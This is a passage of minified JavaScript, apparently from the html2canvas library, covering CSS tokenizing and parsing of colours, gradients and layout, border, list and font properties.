t=!1;63===e&&A.length<6;)A.push(e),e=this.consumeCodePoint(),t=!0;if(t)return{type:30,start:parseInt(VA.apply(void 0,A.map(function(A){return 63===A?48:A})),16),end:parseInt(VA.apply(void 0,A.map(function(A){return 63===A?70:A})),16)};var r=parseInt(VA.apply(void 0,A),16);if(this.peekCodePoint(0)===Xe&&_e(this.peekCodePoint(1))){this.consumeCodePoint(),e=this.consumeCodePoint();for(var n=[];_e(e)&&n.length<6;)n.push(e),e=this.consumeCodePoint();return{type:30,start:r,end:parseInt(VA.apply(void 0,n),16)}}return{type:30,start:r,end:r}},A.prototype.consumeIdentLikeToken=function(){var A=this.consumeName();return"url"===A.toLowerCase()&&40===this.peekCodePoint(0)?(this.consumeCodePoint(),this.consumeUrlToken()):40===this.peekCodePoint(0)?(this.consumeCodePoint(),{type:19,value:A}):{type:20,value:A}},A.prototype.consumeUrlToken=function(){var A=[];if(this.consumeWhiteSpace(),this.peekCodePoint(0)===We)return{type:22,value:""};var e=this.peekCodePoint(0);if(39===e||34===e){var t=this.consumeStringToken(this.consumeCodePoint());return 0===t.type&&(this.consumeWhiteSpace(),this.peekCodePoint(0)===We||41===this.peekCodePoint(0))?(this.consumeCodePoint(),{type:22,value:t.value}):(this.consumeBadUrlRemnants(),lt)}for(;;){var r=this.consumeCodePoint();if(r===We||41===r)return{type:22,value:VA.apply(void 0,A)};if(qe(r))return this.consumeWhiteSpace(),this.peekCodePoint(0)===We||41===this.peekCodePoint(0)?(this.consumeCodePoint(),{type:22,value:VA.apply(void 0,A)}):(this.consumeBadUrlRemnants(),lt);if(34===r||39===r||40===r||$e(r))return this.consumeBadUrlRemnants(),lt;if(92===r){if(!At(r,this.peekCodePoint(0)))return this.consumeBadUrlRemnants(),lt;A.push(this.consumeEscapedCodePoint())}else A.push(r)}},A.prototype.consumeWhiteSpace=function(){for(;qe(this.peekCodePoint(0));)this.consumeCodePoint()},A.prototype.consumeBadUrlRemnants=function(){for(;;){var A=this.consumeCodePoint();if(41===A||A===We)return;At(A,this.peekCodePoint(0))&&this.consumeEscapedCodePoint()}},A.prototype.consumeStringSlice=function(A){for(var e="";A>0;){var t=Math.min(5e4,A);e+=VA.apply(void 0,this._value.splice(0,t)),A-=t}return this._value.shift(),e},A.prototype.consumeStringToken=function(A){for(var e="",t=0;;){var r=this._value[t];if(r===We||void 0===r||r===A)return{type:0,value:e+=this.consumeStringSlice(t)};if(10===r)return this._value.splice(0,t),Ct;if(92===r){var n=this._value[t+1];n!==We&&void 0!==n&&(10===n?(e+=this.consumeStringSlice(t),t=-1,this._value.shift()):At(r,n)&&(e+=this.consumeStringSlice(t),e+=VA(this.consumeEscapedCodePoint()),t=-1))}t++}},A.prototype.consumeNumber=function(){var A=[],e=4,t=this.peekCodePoint(0);for(t!==Ye&&t!==Xe||A.push(this.consumeCodePoint());Ze(this.peekCodePoint(0));)A.push(this.consumeCodePoint());t=this.peekCodePoint(0);var r=this.peekCodePoint(1);if(46===t&&Ze(r))for(A.push(this.consumeCodePoint(),this.consumeCodePoint()),e=8;Ze(this.peekCodePoint(0));)A.push(this.consumeCodePoint());t=this.peekCodePoint(0),r=this.peekCodePoint(1);var n=this.peekCodePoint(2);if((69===t||101===t)&&((r===Ye||r===Xe)&&Ze(n)||Ze(r)))for(A.push(this.consumeCodePoint(),this.consumeCodePoint()),e=8;Ze(this.peekCodePoint(0));)A.push(this.consumeCodePoint());return[rt(A),e]},A.prototype.consumeNumericToken=function(){var A=this.consumeNumber(),e=A[0],t=A[1],r=this.peekCodePoint(0),n=this.peekCodePoint(1),B=this.peekCodePoint(2);return et(r,n,B)?{type:15,number:e,flags:t,unit:this.consumeName()}:37===r?(this.consumeCodePoint(),{type:16,number:e,flags:t}):{type:17,number:e,flags:t}},A.prototype.consumeEscapedCodePoint=function(){var A=this.consumeCodePoint();if(_e(A)){for(var e=VA(A);_e(this.peekCodePoint(0))&&e.length<6;)e+=VA(this.consumeCodePoint());qe(this.peekCodePoint(0))&&this.consumeCodePoint();var t=parseInt(e,16);return 0===t||function(A){return A>=55296&&A<=57343}(t)||t>1114111?65533:t}return A===We?65533:A},A.prototype.consumeName=function(){for(var A="";;){var e=this.consumeCodePoint();if(ze(e))A+=VA(e);else{if(!At(e,this.peekCodePoint(0)))return this.reconsumeCodePoint(e),A;A+=VA(this.consumeEscapedCodePoint())}}},A}(),yt=function(){function A(A){this._tokens=A}return A.create=function(e){var t=new It;return t.write(e),new A(t.read())},A.parseValue=function(e){return A.create(e).parseComponentValue()},A.parseValues=function(e){return A.create(e).parseComponentValues()},A.prototype.parseComponentValue=function(){for(var A=this.consumeToken();31===A.type;)A=this.consumeToken();if(32===A.type)throw new SyntaxError("Error parsing CSS component value, unexpected EOF");this.reconsumeToken(A);var e=this.consumeComponentValue();do{A=this.consumeToken()}while(31===A.type);if(32===A.type)return e;throw new SyntaxError("Error parsing CSS component value, multiple values found when expecting only one")},A.prototype.parseComponentValues=function(){for(var A=[];;){var e=this.consumeComponentValue();if(32===e.type)return A;A.push(e),A.push()}},A.prototype.consumeComponentValue=function(){var A=this.consumeToken();switch(A.type){case 11:case 28:case 2:return this.consumeSimpleBlock(A.type);case 19:return this.consumeFunction(A)}return A},A.prototype.consumeSimpleBlock=function(A){for(var e={type:A,values:[]},t=this.consumeToken();;){if(32===t.type||Tt(t,A))return e;this.reconsumeToken(t),e.values.push(this.consumeComponentValue()),t=this.consumeToken()}},A.prototype.consumeFunction=function(A){for(var e={name:A.value,values:[],type:18};;){var t=this.consumeToken();if(32===t.type||3===t.type)return e;this.reconsumeToken(t),e.values.push(this.consumeComponentValue())}},A.prototype.consumeToken=function(){var A=this._tokens.shift();return void 0===A?Et:A},A.prototype.reconsumeToken=function(A){this._tokens.unshift(A)},A}(),mt=function(A){return 15===A.type},Kt=function(A){return 17===A.type},Lt=function(A){return 20===A.type},vt=function(A){return 0===A.type},bt=function(A,e){return Lt(A)&&A.value===e},Dt=function(A){return 31!==A.type},Mt=function(A){return 31!==A.type&&4!==A.type},xt=function(A){var e=[],t=[];return A.forEach(function(A){if(4===A.type){if(0===t.length)throw new Error("Error parsing function args, zero tokens for arg");return e.push(t),void(t=[])}31!==A.type&&t.push(A)}),t.length&&e.push(t),e},Tt=function(A,e){return 11===e&&12===A.type||(28===e&&29===A.type||2===e&&3===A.type)},St=function(A){return 17===A.type||15===A.type},Ot=function(A){return 16===A.type||St(A)},Gt=function(A){return A.length>1?[A[0],A[1]]:[A[0]]},Vt={type:17,number:0,flags:4},Rt={type:16,number:50,flags:4},Nt={type:16,number:100,flags:4},Pt=function(A,e,t){var r=A[0],n=A[1];return[kt(r,e),kt(void 0!==n?n:r,t)]},kt=function(A,e){if(16===A.type)return A.number/100*e;if(mt(A))switch(A.unit){case"rem":case"em":return 16*A.number;default:return A.number}return A.number},Jt="grad",Xt="turn",Yt=function(A,e){if(15===e.type)switch(e.unit){case"deg":return Math.PI*e.number/180;case Jt:return Math.PI/200*e.number;case"rad":return e.number;case Xt:return 2*Math.PI*e.number}throw new Error("Unsupported angle type")},Wt=function(A){return 15===A.type&&("deg"===A.unit||A.unit===Jt||"rad"===A.unit||A.unit===Xt)},Zt=function(A){switch(A.filter(Lt).map(function(A){return A.value}).join(" ")){case"to bottom right":case"to right bottom":case"left top":case"top left":return[Vt,Vt];case"to top":case"bottom":return _t(0);case"to bottom left":case"to left bottom":case"right top":case"top right":return[Vt,Nt];case"to right":case"left":return _t(90);case"to top left":case"to left top":case"right bottom":case"bottom right":return[Nt,Nt];case"to bottom":case"top":return _t(180);case"to top right":case"to right top":case"left bottom":case"bottom left":return[Nt,Vt];case"to left":case"right":return _t(270)}return 0},_t=function(A){return Math.PI*A/180},qt=function(A,e){if(18===e.type){var t=nr[e.name];if(void 0===t)throw new Error('Attempting to parse an unsupported color function "'+e.name+'"');return t(A,e.values)}if(5===e.type){if(3===e.value.length){var r=e.value.substring(0,1),n=e.value.substring(1,2),B=e.value.substring(2,3);return $t(parseInt(r+r,16),parseInt(n+n,16),parseInt(B+B,16),1)}if(4===e.value.length){r=e.value.substring(0,1),n=e.value.substring(1,2),B=e.value.substring(2,3);var s=e.value.substring(3,4);return $t(parseInt(r+r,16),parseInt(n+n,16),parseInt(B+B,16),parseInt(s+s,16)/255)}if(6===e.value.length){r=e.value.substring(0,2),n=e.value.substring(2,4),B=e.value.substring(4,6);return $t(parseInt(r,16),parseInt(n,16),parseInt(B,16),1)}if(8===e.value.length){r=e.value.substring(0,2),n=e.value.substring(2,4),B=e.value.substring(4,6),s=e.value.substring(6,8);return $t(parseInt(r,16),parseInt(n,16),parseInt(B,16),parseInt(s,16)/255)}}if(20===e.type){var o=sr[e.value.toUpperCase()];if(void 0!==o)return o}return sr.TRANSPARENT},jt=function(A){return!(255&A)},zt=function(A){var e=255&A,t=255&A>>8,r=255&A>>16,n=255&A>>24;return e<255?"rgba("+n+","+r+","+t+","+e/255+")":"rgb("+n+","+r+","+t+")"},$t=function(A,e,t,r){return(A<<24|e<<16|t<<8|Math.round(255*r))>>>0},Ar=function(A,e){if(17===A.type)return A.number;if(16===A.type){var t=3===e?1:255;return 3===e?A.number/100*t:Math.round(A.number/100*t)}return 0},er=function(A,e){var t=e.filter(Mt);if(3===t.length){var r=t.map(Ar),n=r[0],B=r[1],s=r[2];return $t(n,B,s,1)}if(4===t.length){var o=t.map(Ar),i=(n=o[0],B=o[1],s=o[2],o[3]);return $t(n,B,s,i)}return 0};function tr(A,e,t){return t<0&&(t+=1),t>=1&&(t-=1),t<1/6?(e-A)*t*6+A:t<.5?e:t<2/3?6*(e-A)*(2/3-t)+A:A}var rr=function(A,e){var t=e.filter(Mt),r=t[0],n=t[1],B=t[2],s=t[3],o=(17===r.type?_t(r.number):Yt(A,r))/(2*Math.PI),i=Ot(n)?n.number/100:0,a=Ot(B)?B.number/100:0,c=void 0!==s&&Ot(s)?kt(s,1):1;if(0===i)return $t(255*a,255*a,255*a,1);var g=a<=.5?a*(i+1):a+i-a*i,Q=2*a-g,w=tr(Q,g,o+1/3),u=tr(Q,g,o),l=tr(Q,g,o-1/3);return $t(255*w,255*u,255*l,c)},nr={hsl:rr,hsla:rr,rgb:er,rgba:er},Br=function(A,e){return qt(A,yt.create(e).parseComponentValue())},sr={ALICEBLUE:4042850303,ANTIQUEWHITE:4209760255,AQUA:16777215,AQUAMARINE:2147472639,AZURE:4043309055,BEIGE:4126530815,BISQUE:4293182719,BLACK:255,BLANCHEDALMOND:4293643775,BLUE:65535,BLUEVIOLET:2318131967,BROWN:2771004159,BURLYWOOD:3736635391,CADETBLUE:1604231423,CHARTREUSE:2147418367,CHOCOLATE:3530104575,CORAL:4286533887,CORNFLOWERBLUE:1687547391,CORNSILK:4294499583,CRIMSON:3692313855,CYAN:16777215,DARKBLUE:35839,DARKCYAN:9145343,DARKGOLDENROD:3095837695,DARKGRAY:2846468607,DARKGREEN:6553855,DARKGREY:2846468607,DARKKHAKI:3182914559,DARKMAGENTA:2332068863,DARKOLIVEGREEN:1433087999,DARKORANGE:4287365375,DARKORCHID:2570243327,DARKRED:2332033279,DARKSALMON:3918953215,DARKSEAGREEN:2411499519,DARKSLATEBLUE:1211993087,DARKSLATEGRAY:793726975,DARKSLATEGREY:793726975,DARKTURQUOISE:13554175,DARKVIOLET:2483082239,DEEPPINK:4279538687,DEEPSKYBLUE:12582911,DIMGRAY:1768516095,DIMGREY:1768516095,DODGERBLUE:512819199,FIREBRICK:2988581631,FLORALWHITE:4294635775,FORESTGREEN:579543807,FUCHSIA:4278255615,GAINSBORO:3705462015,GHOSTWHITE:4177068031,GOLD:4292280575,GOLDENROD:3668254975,GRAY:2155905279,GREEN:8388863,GREENYELLOW:2919182335,GREY:2155905279,HONEYDEW:4043305215,HOTPINK:4285117695,INDIANRED:3445382399,INDIGO:1258324735,IVORY:4294963455,KHAKI:4041641215,LAVENDER:3873897215,LAVENDERBLUSH:4293981695,LAWNGREEN:2096890111,LEMONCHIFFON:4294626815,LIGHTBLUE:2916673279,LIGHTCORAL:4034953471,LIGHTCYAN:3774873599,LIGHTGOLDENRODYELLOW:4210742015,LIGHTGRAY:3553874943,LIGHTGREEN:2431553791,LIGHTGREY:3553874943,LIGHTPINK:4290167295,LIGHTSALMON:4288707327,LIGHTSEAGREEN:548580095,LIGHTSKYBLUE:2278488831,LIGHTSLATEGRAY:2005441023,LIGHTSLATEGREY:2005441023,LIGHTSTEELBLUE:2965692159,LIGHTYELLOW:4294959359,LIME:16711935,LIMEGREEN:852308735,LINEN:4210091775,MAGENTA:4278255615,MAROON:2147483903,MEDIUMAQUAMARINE:1724754687,MEDIUMBLUE:52735,MEDIUMORCHID:3126187007,MEDIUMPURPLE:2473647103,MEDIUMSEAGREEN:1018393087,MEDIUMSLATEBLUE:2070474495,MEDIUMSPRINGGREEN:16423679,MEDIUMTURQUOISE:1221709055,MEDIUMVIOLETRED:3340076543,MIDNIGHTBLUE:421097727,MINTCREAM:4127193855,MISTYROSE:4293190143,MOCCASIN:4293178879,NAVAJOWHITE:4292783615,NAVY:33023,OLDLACE:4260751103,OLIVE:2155872511,OLIVEDRAB:1804477439,ORANGE:4289003775,ORANGERED:4282712319,ORCHID:3664828159,PALEGOLDENROD:4008225535,PALEGREEN:2566625535,PALETURQUOISE:2951671551,PALEVIOLETRED:3681588223,PAPAYAWHIP:4293907967,PEACHPUFF:4292524543,PERU:3448061951,PINK:4290825215,PLUM:3718307327,POWDERBLUE:2967529215,PURPLE:2147516671,REBECCAPURPLE:1714657791,RED:4278190335,ROSYBROWN:3163525119,ROYALBLUE:1097458175,SADDLEBROWN:2336560127,SALMON:4202722047,SANDYBROWN:4104413439,SEAGREEN:780883967,SEASHELL:4294307583,SIENNA:2689740287,SILVER:3233857791,SKYBLUE:2278484991,SLATEBLUE:1784335871,SLATEGRAY:1887473919,SLATEGREY:1887473919,SNOW:4294638335,SPRINGGREEN:16744447,STEELBLUE:1182971135,TAN:3535047935,TEAL:8421631,THISTLE:3636451583,TOMATO:4284696575,TRANSPARENT:0,TURQUOISE:1088475391,VIOLET:4001558271,WHEAT:4125012991,WHITE:4294967295,WHITESMOKE:4126537215,YELLOW:4294902015,YELLOWGREEN:2597139199},or={name:"background-clip",initialValue:"border-box",prefix:!1,type:1,parse:function(A,e){return e.map(function(A){if(Lt(A))switch(A.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},ir={name:"background-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},ar=function(A,e){var t=qt(A,e[0]),r=e[1];return r&&Ot(r)?{color:t,stop:r}:{color:t,stop:null}},cr=function(A,e){var t=A[0],r=A[A.length-1];null===t.stop&&(t.stop=Vt),null===r.stop&&(r.stop=Nt);for(var n=[],B=0,s=0;s<A.length;s++){var o=A[s].stop;if(null!==o){var i=kt(o,e);i>B?n.push(i):n.push(B),B=i}else n.push(null)}var a=null;for(s=0;s<n.length;s++){var c=n[s];if(null===c)null===a&&(a=s);else if(null!==a){for(var g=s-a,Q=(c-n[a-1])/(g+1),w=1;w<=g;w++)n[a+w-1]=Q*w;a=null}}return A.map(function(A,t){return{color:A.color,stop:Math.max(Math.min(1,n[t]/e),0)}})},gr=function(A,e,t){var r="number"==typeof A?A:function(A,e,t){var r=e/2,n=t/2,B=kt(A[0],e)-r,s=n-kt(A[1],t);return(Math.atan2(s,B)+2*Math.PI)%(2*Math.PI)}(A,e,t),n=Math.abs(e*Math.sin(r))+Math.abs(t*Math.cos(r)),B=e/2,s=t/2,o=n/2,i=Math.sin(r-Math.PI/2)*o,a=Math.cos(r-Math.PI/2)*o;return[n,B-a,B+a,s-i,s+i]},Qr=function(A,e){return Math.sqrt(A*A+e*e)},wr=function(A,e,t,r,n){return[[0,0],[0,e],[A,0],[A,e]].reduce(function(A,e){var B=e[0],s=e[1],o=Qr(t-B,r-s);return(n?o<A.optimumDistance:o>A.optimumDistance)?{optimumCorner:e,optimumDistance:o}:A},{optimumDistance:n?1/0:-1/0,optimumCorner:null}).optimumCorner},ur=function(A,e){var t=_t(180),r=[];return xt(e).forEach(function(e,n){if(0===n){var B=e[0];if(20===B.type&&-1!==["top","left","right","bottom"].indexOf(B.value))return void(t=Zt(e));if(Wt(B))return void(t=(Yt(A,B)+_t(270))%_t(360))}var s=ar(A,e);r.push(s)}),{angle:t,stops:r,type:1}},lr="closest-side",Cr="farthest-side",Ur="closest-corner",Fr="farthest-corner",hr="circle",dr="ellipse",fr="cover",pr="contain",Hr=function(A,e){var t=0,r=3,n=[],B=[];return xt(e).forEach(function(e,s){var o=!0;if(0===s?o=e.reduce(function(A,e){if(Lt(e))switch(e.value){case"center":return B.push(Rt),!1;case"top":case"left":return B.push(Vt),!1;case"right":case"bottom":return B.push(Nt),!1}else if(Ot(e)||St(e))return B.push(e),!1;return A},o):1===s&&(o=e.reduce(function(A,e){if(Lt(e))switch(e.value){case hr:return t=0,!1;case dr:return t=1,!1;case pr:case lr:return r=0,!1;case Cr:return r=1,!1;case Ur:return r=2,!1;case fr:case Fr:return r=3,!1}else if(St(e)||Ot(e))return Array.isArray(r)||(r=[]),r.push(e),!1;return A},o)),o){var i=ar(A,e);n.push(i)}}),{size:r,shape:t,stops:n,position:B,type:2}},Er=function(A,e){if(22===e.type){var t={url:e.value,type:0};return A.cache.addImage(e.value),t}if(18===e.type){var r=mr[e.name];if(void 0===r)throw new Error('Attempting to parse an unsupported image function "'+e.name+'"');return r(A,e.values)}throw new Error("Unsupported image type "+e.type)};var Ir,yr,mr={"linear-gradient":function(A,e){var t=_t(180),r=[];return xt(e).forEach(function(e,n){if(0===n){var B=e[0];if(20===B.type&&"to"===B.value)return void(t=Zt(e));if(Wt(B))return void(t=Yt(A,B))}var s=ar(A,e);r.push(s)}),{angle:t,stops:r,type:1}},"-moz-linear-gradient":ur,"-ms-linear-gradient":ur,"-o-linear-gradient":ur,"-webkit-linear-gradient":ur,"radial-gradient":function(A,e){var t=0,r=3,n=[],B=[];return xt(e).forEach(function(e,s){var o=!0;if(0===s){var i=!1;o=e.reduce(function(A,e){if(i)if(Lt(e))switch(e.value){case"center":return B.push(Rt),A;case"top":case"left":return B.push(Vt),A;case"right":case"bottom":return B.push(Nt),A}else(Ot(e)||St(e))&&B.push(e);else if(Lt(e))switch(e.value){case hr:return t=0,!1;case dr:return t=1,!1;case"at":return i=!0,!1;case lr:return r=0,!1;case fr:case Cr:return r=1,!1;case pr:case Ur:return r=2,!1;case Fr:return r=3,!1}else if(St(e)||Ot(e))return Array.isArray(r)||(r=[]),r.push(e),!1;return A},o)}if(o){var a=ar(A,e);n.push(a)}}),{size:r,shape:t,stops:n,position:B,type:2}},"-moz-radial-gradient":Hr,"-ms-radial-gradient":Hr,"-o-radial-gradient":Hr,"-webkit-radial-gradient":Hr,"-webkit-gradient":function(A,e){var t=_t(180),r=[],n=1;return xt(e).forEach(function(e,t){var B=e[0];if(0===t){if(Lt(B)&&"linear"===B.value)return void(n=1);if(Lt(B)&&"radial"===B.value)return void(n=2)}if(18===B.type)if("from"===B.name){var s=qt(A,B.values[0]);r.push({stop:Vt,color:s})}else if("to"===B.name){s=qt(A,B.values[0]);r.push({stop:Nt,color:s})}else if("color-stop"===B.name){var o=B.values.filter(Mt);if(2===o.length){s=qt(A,o[1]);var i=o[0];Kt(i)&&r.push({stop:{type:16,number:100*i.number,flags:i.flags},color:s})}}}),1===n?{angle:(t+_t(180))%_t(360),stops:r,type:n}:{size:3,shape:0,stops:r,position:[],type:n}}},Kr={name:"background-image",initialValue:"none",type:1,prefix:!1,parse:function(A,e){if(0===e.length)return[];var t=e[0];return 20===t.type&&"none"===t.value?[]:e.filter(function(A){return Mt(A)&&function(A){return!(20===A.type&&"none"===A.value||18===A.type&&!mr[A.name])}(A)}).map(function(e){return Er(A,e)})}},Lr={name:"background-origin",initialValue:"border-box",prefix:!1,type:1,parse:function(A,e){return e.map(function(A){if(Lt(A))switch(A.value){case"padding-box":return 1;case"content-box":return 2}return 0})}},vr={name:"background-position",initialValue:"0% 0%",type:1,prefix:!1,parse:function(A,e){return xt(e).map(function(A){return A.filter(Ot)}).map(Gt)}},br={name:"background-repeat",initialValue:"repeat",prefix:!1,type:1,parse:function(A,e){return xt(e).map(function(A){return A.filter(Lt).map(function(A){return A.value}).join(" ")}).map(Dr)}},Dr=function(A){switch(A){case"no-repeat":return 1;case"repeat-x":case"repeat no-repeat":return 2;case"repeat-y":case"no-repeat repeat":return 3;default:return 0}};(yr=Ir||(Ir={})).AUTO="auto",yr.CONTAIN="contain",yr.COVER="cover";var Mr,xr,Tr={name:"background-size",initialValue:"0",prefix:!1,type:1,parse:function(A,e){return xt(e).map(function(A){return A.filter(Sr)})}},Sr=function(A){return Lt(A)||Ot(A)},Or=function(A){return{name:"border-"+A+"-color",initialValue:"transparent",prefix:!1,type:3,format:"color"}},Gr=Or("top"),Vr=Or("right"),Rr=Or("bottom"),Nr=Or("left"),Pr=function(A){return{name:"border-radius-"+A,initialValue:"0 0",prefix:!1,type:1,parse:function(A,e){return Gt(e.filter(Ot))}}},kr=Pr("top-left"),Jr=Pr("top-right"),Xr=Pr("bottom-right"),Yr=Pr("bottom-left"),Wr=function(A){return{name:"border-"+A+"-style",initialValue:"solid",prefix:!1,type:2,parse:function(A,e){switch(e){case"none":return 0;case"dashed":return 2;case"dotted":return 3;case"double":return 4}return 1}}},Zr=Wr("top"),_r=Wr("right"),qr=Wr("bottom"),jr=Wr("left"),zr=function(A){return{name:"border-"+A+"-width",initialValue:"0",type:0,prefix:!1,parse:function(A,e){return mt(e)?e.number:0}}},$r=zr("top"),An=zr("right"),en=zr("bottom"),tn=zr("left"),rn={name:"color",initialValue:"transparent",prefix:!1,type:3,format:"color"},nn={name:"direction",initialValue:"ltr",prefix:!1,type:2,parse:function(A,e){return"rtl"===e?1:0}},Bn={name:"display",initialValue:"inline-block",prefix:!1,type:1,parse:function(A,e){return e.filter(Lt).reduce(function(A,e){return A|sn(e.value)},0)}},sn=function(A){switch(A){case"block":case"-webkit-box":return 2;case"inline":return 4;case"run-in":return 8;case"flow":return 16;case"flow-root":return 32;case"table":return 64;case"flex":case"-webkit-flex":return 128;case"grid":case"-ms-grid":return 256;case"ruby":return 512;case"subgrid":return 1024;case"list-item":return 2048;case"table-row-group":return 4096;case"table-header-group":return 8192;case"table-footer-group":return 16384;case"table-row":return 32768;case"table-cell":return 65536;case"table-column-group":return 131072;case"table-column":return 262144;case"table-caption":return 524288;case"ruby-base":return 1048576;case"ruby-text":return 2097152;case"ruby-base-container":return 4194304;case"ruby-text-container":return 8388608;case"contents":return 16777216;case"inline-block":return 33554432;case"inline-list-item":return 67108864;case"inline-table":return 134217728;case"inline-flex":return 268435456;case"inline-grid":return 536870912}return 0},on={name:"float",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"left":return 1;case"right":return 2;case"inline-start":return 3;case"inline-end":return 4}return 0}},an={name:"letter-spacing",initialValue:"0",prefix:!1,type:0,parse:function(A,e){return 20===e.type&&"normal"===e.value?0:17===e.type||15===e.type?e.number:0}};(xr=Mr||(Mr={})).NORMAL="normal",xr.STRICT="strict";var cn,gn,Qn={name:"line-break",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){return"strict"===e?Mr.STRICT:Mr.NORMAL}},wn={name:"line-height",initialValue:"normal",prefix:!1,type:4},un=function(A,e){return Lt(A)&&"normal"===A.value?1.2*e:17===A.type?e*A.number:Ot(A)?kt(A,e):e},ln={name:"list-style-image",initialValue:"none",type:0,prefix:!1,parse:function(A,e){return 20===e.type&&"none"===e.value?null:Er(A,e)}},Cn={name:"list-style-position",initialValue:"outside",prefix:!1,type:2,parse:function(A,e){return"inside"===e?0:1}},Un={name:"list-style-type",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"disc":return 0;case"circle":return 1;case"square":return 2;case"decimal":return 3;case"cjk-decimal":return 4;case"decimal-leading-zero":return 5;case"lower-roman":return 6;case"upper-roman":return 7;case"lower-greek":return 8;case"lower-alpha":return 9;case"upper-alpha":return 10;case"arabic-indic":return 11;case"armenian":return 12;case"bengali":return 13;case"cambodian":return 14;case"cjk-earthly-branch":return 15;case"cjk-heavenly-stem":return 16;case"cjk-ideographic":return 17;case"devanagari":return 18;case"ethiopic-numeric":return 19;case"georgian":return 20;case"gujarati":return 21;case"gurmukhi":case"hebrew":return 22;case"hiragana":return 23;case"hiragana-iroha":return 24;case"japanese-formal":return 25;case"japanese-informal":return 26;case"kannada":return 27;case"katakana":return 28;case"katakana-iroha":return 29;case"khmer":return 30;case"korean-hangul-formal":return 31;case"korean-hanja-formal":return 32;case"korean-hanja-informal":return 33;case"lao":return 34;case"lower-armenian":return 35;case"malayalam":return 36;case"mongolian":return 37;case"myanmar":return 38;case"oriya":return 39;case"persian":return 40;case"simp-chinese-formal":return 41;case"simp-chinese-informal":return 42;case"tamil":return 43;case"telugu":return 44;case"thai":return 45;case"tibetan":return 46;case"trad-chinese-formal":return 47;case"trad-chinese-informal":return 48;case"upper-armenian":return 49;case"disclosure-open":return 50;case"disclosure-closed":return 51;default:return-1}}},Fn=function(A){return{name:"margin-"+A,initialValue:"0",prefix:!1,type:4}},hn=Fn("top"),dn=Fn("right"),fn=Fn("bottom"),pn=Fn("left"),Hn={name:"overflow",initialValue:"visible",prefix:!1,type:1,parse:function(A,e){return e.filter(Lt).map(function(A){switch(A.value){case"hidden":return 1;case"scroll":return 2;case"clip":return 3;case"auto":return 4;default:return 0}})}},En={name:"overflow-wrap",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){return"break-word"===e?"break-word":"normal"}},In=function(A){return{name:"padding-"+A,initialValue:"0",prefix:!1,type:3,format:"length-percentage"}},yn=In("top"),mn=In("right"),Kn=In("bottom"),Ln=In("left"),vn={name:"text-align",initialValue:"left",prefix:!1,type:2,parse:function(A,e){switch(e){case"right":return 2;case"center":case"justify":return 1;default:return 0}}},bn={name:"position",initialValue:"static",prefix:!1,type:2,parse:function(A,e){switch(e){case"relative":return 1;case"absolute":return 2;case"fixed":return 3;case"sticky":return 4}return 0}},Dn={name:"text-shadow",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return 1===e.length&&bt(e[0],"none")?[]:xt(e).map(function(e){for(var t={color:sr.TRANSPARENT,offsetX:Vt,offsetY:Vt,blur:Vt},r=0,n=0;n<e.length;n++){var B=e[n];St(B)?(0===r?t.offsetX=B:1===r?t.offsetY=B:t.blur=B,r++):t.color=qt(A,B)}return t})}},Mn={name:"text-transform",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"uppercase":return 2;case"lowercase":return 1;case"capitalize":return 3}return 0}},xn={name:"transform",initialValue:"none",prefix:!0,type:0,parse:function(A,e){if(20===e.type&&"none"===e.value)return null;if(18===e.type){var t=Tn[e.name];if(void 0===t)throw new Error('Attempting to parse an unsupported transform function "'+e.name+'"');return t(e.values)}return null}},Tn={matrix:function(A){var e=A.filter(function(A){return 17===A.type}).map(function(A){return A.number});return 6===e.length?e:null},matrix3d:function(A){var e=A.filter(function(A){return 17===A.type}).map(function(A){return A.number}),t=e[0],r=e[1];e[2],e[3];var n=e[4],B=e[5];e[6],e[7],e[8],e[9],e[10],e[11];var s=e[12],o=e[13];return e[14],e[15],16===e.length?[t,r,n,B,s,o]:null}},Sn={type:16,number:50,flags:4},On=[Sn,Sn],Gn={name:"transform-origin",initialValue:"50% 50%",prefix:!0,type:1,parse:function(A,e){var t=e.filter(Ot);return 2!==t.length?On:[t[0],t[1]]}},Vn={name:"visible",initialValue:"none",prefix:!1,type:2,parse:function(A,e){switch(e){case"hidden":return 1;case"collapse":return 2;default:return 0}}};(gn=cn||(cn={})).NORMAL="normal",gn.BREAK_ALL="break-all",gn.KEEP_ALL="keep-all";for(var Rn={name:"word-break",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){switch(e){case"break-all":return cn.BREAK_ALL;case"keep-all":return cn.KEEP_ALL;default:return cn.NORMAL}}},Nn={name:"z-index",initialValue:"auto",prefix:!1,type:0,parse:function(A,e){if(20===e.type)return{auto:!0,order:0};if(Kt(e))return{auto:!1,order:e.number};throw new Error("Invalid z-index number parsed")}},Pn=function(A,e){if(15===e.type)switch(e.unit.toLowerCase()){case"s":return 1e3*e.number;case"ms":return e.number}throw new Error("Unsupported time type")},kn={name:"opacity",initialValue:"1",type:0,prefix:!1,parse:function(A,e){return Kt(e)?e.number:1}},Jn={name:"text-decoration-color",initialValue:"transparent",prefix:!1,type:3,format:"color"},Xn={name:"text-decoration-line",initialValue:"none",prefix:!1,type:1,parse:function(A,e){return e.filter(Lt).map(function(A){switch(A.value){case"underline":return 1;case"overline":return 2;case"line-through":return 3;case"none":return 4}return 0}).filter(function(A){return 0!==A})}},Yn={name:"font-family",initialValue:"",prefix:!1,type:1,parse:function(A,e){var t=[],r=[];return e.forEach(function(A){switch(A.type){case 20:case 0:t.push(A.value);break;case 17:t.push(A.number.toString());break;case 4:r.push(t.join(" ")),t.length=0}}),t.length&&r.push(t.join(" ")),r.map(function(A){return-1===A.indexOf(" ")?A:"'"+A+"'"})}},Wn={name:"font-size",initialValue:"0",prefix:!1,type:3,format:"length"},Zn={name:"font-weight",initialValue:"normal",type:0,prefix:!1,parse:function(A,e){return Kt(e)?e.number:Lt(e)&&"bold"===e.value?700:400}},_n={name:"font-variant",initialValue:"none",type:1,prefix:!1,parse:function(A,e){return e.filter(Lt).map(function(A){return A.value})}},qn={name:"font-style",initialValue:"normal",prefix:!1,type:2,parse:function(A,e){switch(e){case"oblique":return"oblique";case"italic":return"italic";default:return"normal"}}},jn=function(A,e){return 0!==(A&e)},zn={name:"content",initialValue:"none",type:1,prefix:!1,parse:function(A,e){if(0===e.length)return[];var t=e[0];return 